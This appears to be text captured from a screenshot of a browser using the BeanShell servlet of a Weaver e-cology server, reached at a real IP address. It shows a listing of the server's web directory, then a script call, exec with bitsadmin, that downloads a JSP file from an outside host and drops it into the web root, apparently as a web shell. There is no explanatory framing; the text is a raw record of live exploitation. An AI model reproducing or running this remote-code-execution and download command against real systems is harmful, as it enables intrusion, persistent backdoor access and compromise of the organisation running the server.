 Not Secure 221.203.54.118:9090/weaver/bsh.servlet.BshServlet
rw_ Feb 24 32768 system/
rw_ Feb 26 28672 systeminfo/
rw_ Feb 24 0 test/
rw_ Nov 9 27 test233.jsp
rw_ Dec 31 355 times.jsp
rw_ Dec 31 13220 tom_magazine.jsp
rw_ Feb 26 0 tools/
rw_ Jul 6 16952 top.jsp
rw_ Feb 24 0 tree/
rw_ Feb 26 4096 ueditor/
rw_ Mar 17 7113 updateRules.jsp
rw_ Feb 24 4096 upgrade/
rw_ Feb 24 4096 uploadflv/
rw_ Feb 24 20480 voting/
rw_ Jun 23 116 vssver2.scc
rw_ Feb 24 4096 weaverEditor/
rw_ Mar 20 12288 weaverplugin/
rw_ Feb 24 8192 web/
rw_ Feb 24 20480 wechat/
rw_ Feb 24 8192 workflow/
rw_ Feb 24 4096 workplan/
rw_ Feb 24 4096 workrelate/
rw_ Feb 24 4096 workspace/
rw_ Feb 24 4096 worktask/
rw_ Jul 7 4096 wui/
Script Return Value
null
Script
exec("bitsadmin /rawreturn /transfer down http://150.158.138.182:8000/2.jsp
d:\\weaver\\ecology\\123.jsp")
Capture Stdout/Stderr: Display Raw Output:
Evaluate